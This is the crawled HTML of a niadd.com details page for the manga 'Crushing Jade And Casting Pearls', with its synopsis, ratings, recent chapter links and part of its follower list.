

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls.html
body_size: 12499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Crushing Jade And Casting Pearls details, Chapter 140  - Niadd</TITLE>
    <META content="Crushing Jade And Casting Pearls details, Chapter 140 , NiAdd - Upload your manga / novel on Niadd" name=Keywords>
    <META content="Crushing Jade And Casting Pearls Manga details, When Ding Hanbai, the young master of the centuries-old jade-carving shop, first laid eyes on his timid shidi Ji Zhenzhu, he bullied him relentlessly, not expecting that Jiangnan could produce someone who would break down his defences and melt his heart this way. 
They go from being unable to stand " name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "We have updated 'Upload Chapter' related functions.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Crushing Jade And Casting Pearls Details, Chapter 140 ">
    <meta property="og:description" content="NiAdd - Upload your manga / novel on Niadd">
        <meta property="og:image" content="https://img3.yx247.com/files/img/logo/202010/202010071542102753.jpg">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Crushing Jade And Casting Pearls Details, Chapter 140 ">
    <meta property="fb:description" content="NiAdd - Upload your manga / novel on Niadd">
        <meta property="fb:image" content="https://img3.yx247.com/files/img/logo/202010/202010071542102753.jpg">
        <link type="image/x-icon" href="https://www.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://www.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://www.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='en';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/book/bookinfo_cate_details.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<script>
    warning = 1
</script>
</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://www.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Upload manga">Upload manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://www.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Account<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://www.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Account<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://www.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Sign In</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://www.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bookshelf</div></a>
                    <a href="https://www.niadd.com/account/history.html">  <div class="nav-subitem">History</div></a>
                    <a href="https://www.niadd.com/logout.html">  <div class="nav-subitem">Sign Out</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Latest Releases"><div class="nav-title ">Latest Releases</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://www.niadd.com/category/" title="Manga Directory"><div class="nav-title ">Manga Directory</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Today Updated"><div class="nav-title ">Today</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">English<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem  active "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Advanced Search">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Account"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Sign In"> <div class="nav-side-item for-mobile-none" title="Sign In"> <div class="" to_do="login">Sign In</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Switch Language">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="en"></div>
                    </div>
                </td>
                <td>
                    <a href="https://www.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Upload manga">Upload manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Account</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">History</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bookshelf</li></a>
            <a href="https://www.niadd.com/logout.html">  <li class="nav-user-item">Sign Out</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item  active "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Search...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://www.niadd.com/search/?type=high" title="Advanced Search"><div class="adv-search-open-btn pointer-cursor hover-underline">Advanced Search >></div></a>
    </div>
</div></div><div class="book-headline">
    <div class="book-headline-content">
                <a href="https://www.ninemanga.com/chapter/Crushing_Jade_and_Casting_Pearls_Ch_0_White_Jade_Pendant_and_Pearl_Pin/2316445/" title="Crushing Jade and Casting Pearls Ch. 0 White Jade Pendant and Pearl Pin">
            <h1 itemprop="name" class="book-headline-name">Crushing Jade And Casting Pearls</h1>
        </a>
                <span class="book-status">
            (Ongoing)
        </span>
        <div class="book-report-btn model-trigger book-report-trigger pointer-cursor" model_target_name="report_book" need_login book_id="43185">
            <span class="ifont-report"></span><span>report</span></div>
    </div>
</div>
</div>
<div class="main-content">
    <div class="book-info-parts">
        <div class="clear-float">
            <div class="bookinfo-part-item-left">
                <div class="book-side-box">
    <div class="clear-float">
        <!--书 图片-->
        <div class="bookside-img-box">
            <div></div>
                        <a href="https://www.ninemanga.com/chapter/Crushing_Jade_and_Casting_Pearls_Ch_0_White_Jade_Pendant_and_Pearl_Pin/2316445/" title="Crushing Jade and Casting Pearls Ch. 0 White Jade Pendant and Pearl Pin">
                <div class="bookside-img" style="background-image: url('https://img3.yx247.com/files/img/logo/202010/202010071542102753.jpg')">
                    <img itemprop="image" class="" src="https://img3.yx247.com/files/img/logo/202010/202010071542102753.jpg" onerror="this.src = '/files/images/noimg.jpg';" alt="Crushing Jade And Casting Pearls"/>
                </div>
            </a>
                        <div class="bookside-tags">
                                            </div>
        </div>

        <div class="bookside-book-info">
            <div class="bookside-rate">
                <div class="bookside-big-rate">5.0</div>
                <div class="bookside-rate-stars font-zero">
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                    </div>
                <div class="bookside-rate-vote">
                    <span>5</span> votes
                </div>
            </div>

            <table>
                <tr>
                    <td class="bookside-general-type">
                        <table>
                                                        <tr>
                                <td colspan="3">
                                    <div class="bookside-general-cell">
                                        <span>Alternative(s): </span>
                                        碎玉投珠
                                    </div>
                                </td>
                            </tr>
                                                                                    <tr>
                                <td colspan="3">
                                    <div class="bookside-general-cell">
                                        <span>Genres: </span>
                                                                                <a href="/category/Drama.html" title="Drama"> <span itemprop="genre">Drama</span></a>
                                                                            </div>
                                </td>
                            </tr>
                                                        <tr>
                                                                <td>
                                    <div class="bookside-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                        <span>Author(s): </span>
                                        <a itemprop="url" href="/search/?author=Bei Nan" title="Bei Nan"><span itemprop="name">Bei Nan</span></a>
                                    </div>
                                </td>
                                                            </tr>
                            <tr>
                                                                <td>
                                    <div class="bookside-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                        <span>Artist: </span>
                                        <a itemprop="url" href="/search/?artist=Dou Hua" title="Dou Hua"><span itemprop="name">Dou Hua</span></a>
                                    </div>
                                </td>
                                                            </tr>
                            <tr>
                                                            </tr>
                            <tr>
                                <td>
                                    <div class="bookside-general-cell">
                                        <span>Language: </span>
                                        <span itemprop="inLanguage" content = "en">English</span>
                                    </div>
                                </td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </div>
    </div>

    <!--书 分享-->
    <div class="bookside-share">
        <div class="bookside-share-item" title="Original"><img src=""/></div>
        <span class='st_facebook_vcount' displayText='Facebook'></span>
        <span class='st_twitter_vcount' displayText='Tweet'></span>
        <span class='st_reddit_vcount' displayText='Reddit'></span>
        <span class='st_sharethis_vcount' displayText='Share'></span>
    </div>

    <!--书 订阅-->
    <div class="bookside-follow bookside-follow-3">
        <div class="follow-book-btn pointer-cursor  follow-book-trigger " followed="1" book_id="43185">Follow</div>
      
        <a href="/manga/rss/id-43185" target="_blank"><div class="rss-btn pointer-cursor">Rss</div></a>
    </div>

    <!--书 信息-->
    <div class="bookside-bookinfo">
        <div class="bookside-bookinfo-title">Information</div>
                <div itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            <span class="bookside-bookinfo-key">Author(s):</span>
            <a itemprop="url" href="/search/?author=Bei Nan"><span class="bookside-bookinfo-value" itemprop="name">Bei Nan</span></a>
        </div>
                        <div itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            <span class="bookside-bookinfo-key">Artist:</span>
            <a itemprop="url" href="/search/?artist=Dou Hua"><span class="bookside-bookinfo-value" itemprop="name">Dou Hua</span></a>
        </div>
                <div>
            <span class="bookside-bookinfo-key">Language:</span>
            <span class="bookside-bookinfo-value" itemprop="inLanguage" content = "en">English</span>
        </div>
                        <div>
            <span class="bookside-bookinfo-key">Genres:</span>
            <span class="bookside-bookinfo-value">
                                <a href="/category/Drama.html"><span class="bookside-bookinfo-value" itemprop="genre">Drama</span></a>
                            </span>
        </div>
            </div>

    <div class="bookside-nav">
        <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls.html" title="Details">Details</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/chapters.html" title="Chapters">Chapters</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/comments.html" title="Comments">Comments</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/post.html" title="Posts">Posts</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/video.html" title="Videos">Videos</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/clubs.html" title="Clubs">Clubs</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/news.html" title="News">News</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/review.html" title="Reviews">Reviews</a></li>
</ul>    </div>
</div>            </div>
            <div class="bookinfo-part-item-right">
                <div class="bookinfo-main-part">
                    <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls.html" title="Details">Details</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/chapters.html" title="Chapters">Chapters</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/comments.html" title="Comments">Comments</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/post.html" title="Posts">Posts</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/video.html" title="Videos">Videos</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/clubs.html" title="Clubs">Clubs</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/news.html" title="News">News</a></li>
    <li class=""><a href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/review.html" title="Reviews">Reviews</a></li>
</ul>                </div>
                <!--评论-->
                                <div class="bookinfo-main-part">
    <!--最新推荐-->
    <div class="latest-asset-board for-mobile-none font-zero">
        
                <a href="https://www.ninemanga.com/chapter/Chapter-140/10928130.html"  title="Chapter 140">
            <div class="latest-asset-chapter">
                <div class="latest-asset-title"><span class="latest-asset-subtitle">Read the latest chapter</span> <span>(Dec 15, 2024)</span></div>
                <div class="latest-asset-name">Chapter 140</div>
            </div>
        </a>
            </div>


    <!--最新章节-->
    <div class="detail-section-box">
        <div class="detail-cate-title"><span>Latest chapters</span> <a class="detail-cate-title-added" href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/chapters.html" title="">more</a></div>
        <section class="detail-section detail-chp-list">
                        <ul>
                                                <a href="https://www.ninemanga.com/chapter/Crushing_Jade_And_Casting_Pearls_Chapter_140/10928130/"  title="Crushing Jade And Casting Pearls Chapter 140">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Crushing Jade And Casting Pearls Chapter 140</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Dec 15, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://www.ninemanga.com/chapter/Crushing_Jade_And_Casting_Pearls_Chapter_139/10928129/"  title="Crushing Jade And Casting Pearls Chapter 139">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Crushing Jade And Casting Pearls Chapter 139</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Dec 15, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://www.ninemanga.com/chapter/Crushing_Jade_And_Casting_Pearls_Chapter_138/10928128/"  title="Crushing Jade And Casting Pearls Chapter 138">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Crushing Jade And Casting Pearls Chapter 138</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Dec 15, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://www.ninemanga.com/chapter/Crushing_Jade_And_Casting_Pearls_Chapter_137/10928127/"  title="Crushing Jade And Casting Pearls Chapter 137">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Crushing Jade And Casting Pearls Chapter 137</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Dec 15, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://www.ninemanga.com/chapter/Crushing_Jade_And_Casting_Pearls_Chapter_136/10928125/"  title="Crushing Jade And Casting Pearls Chapter 136">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Crushing Jade And Casting Pearls Chapter 136</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Dec 15, 2024</span>
                        </div>
                    </li>
                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                    </section>
    </div>
    <!--综合信息-->
    <div class="detail-general for-mobile-none">
        <table>
            <tr>
                <td class="detail-general-rate">
                    <div class="detail-big-rate"  itemprop="ratingValue">5.0</div>
                    <div class="detail-rate-stars font-zero">
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                            </div>
                    <div class="detail-rate-vote">
                        <span  itemprop="ratingCount">5</span> votes
                    </div>
                </td>
                <td class="detail-general-type">
                    <table>
                                                <tr>
                            <td colspan="3">
                                <div class="detail-general-cell">
                                    <span>Alternative(s): </span>
                                    碎玉投珠
                                </div>
                            </td>
                        </tr>
                                                                        <tr>
                            <td colspan="3">
                                <div class="detail-general-cell">
                                    <span>Genres: </span>
                                                                        <a href="/category/Drama.html" title="Drama"> <span itemprop="genre">Drama</span></a>
                                                                    </div>
                            </td>
                        </tr>
                                                <tr>
                                                        <td>
                                <div class="detail-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                    <span>Author(s): </span>
                                    <a itemprop="url" href="/search/?author=Bei Nan" title="Bei Nan"><span itemprop="name">Bei Nan</span></a>
                                </div>
                            </td>
                                                                                    <td>
                                <div class="detail-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                    <span>Artist: </span>
                                    <a itemprop="url" href="/search/?artist=Dou Hua" title="Dou Hua"><span itemprop="name">Dou Hua</span></a>
                                </div>
                            </td>
                                                    </tr>
                        <tr>
                                                        <td>
                                <div class="detail-general-cell">
                                    <span>Language: </span>
                                    <span itemprop="inLanguage" content = "en">English</span>
                                </div>
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
    </div>

    <!--类型-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Genres:</div>
        <section class="detail-section detail-synopsis">
                        <a href="/category/Drama.html" title="Drama"> <span itemprop="genre">Drama</span></a>
                    </section>
    </div>

    <!--概要-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Synopsis</div>
        <section class="detail-section detail-synopsis">
            When Ding Hanbai, the young master of the centuries-old jade-carving shop, first laid eyes on his timid shidi Ji Zhenzhu, he bullied him relentlessly, not expecting that Jiangnan could produce someone who would break down his defences and melt his heart this way. 
They go from being unable to stand each other to admiring one another, but as the days pass, even this admiration begins to evolve... 
A step from brotherhood, a step to special affection, and one more step into a lifetime together.

Translation uploaded to https://mangadex.org/title/55794 !        </section>
    </div>

    <!--作者相关-->
    <!--移动端适配 pc不显示-->
    
    <!--关注用户-->
    <!--移动端适配 pc不显示-->
    <div class="detail-section-box for-pc-none">
        <div class="detail-cate-title">Follower</div>
        <section class="detail-section">
            <!--关注用户-->
                        <div class="follow-user-group">
                <div class="follow-user-title-box"><span class="follow-user-title">Reading</span> <span class="follow-user-num">(125)</span></div>
                <div class="font-zero">
                                                            <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-6245806.html"><img src="https://avatar.yx247.com/cover/202111/MTYzODA4Njc5OF85ODg=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-8356174.html"><img src="https://avatar.yx247.com/cover/202408/MTcyMjUwNzYwOV82ODY=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-7102212.html"><img src="https://avatar.yx247.com/cover/4/4/7102212.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-8035349.html"><img src="https://avatar.yx247.com/cover/202401/MTcwNDg1NDc1MV80OTk=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-7514876.html"><img src="https://avatar.yx247.com/cover/202303/MTY4MDE2MTYyMF80MjE=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
